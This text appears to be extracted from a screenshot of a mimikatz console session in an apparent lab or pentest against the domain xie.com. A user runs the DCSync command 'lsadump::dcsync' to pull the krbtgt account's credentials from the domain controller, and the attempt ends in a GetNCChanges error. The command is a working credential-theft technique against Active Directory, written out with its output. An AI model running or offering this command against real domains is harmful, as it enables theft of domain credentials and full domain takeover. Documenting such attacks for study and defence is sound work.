 C:\Users\hack.XIE\Desktop>mimikatz.exe "lsadump::dcsync /domain:xie.com /user:krbtgt /csv" "ex
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xie.com /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!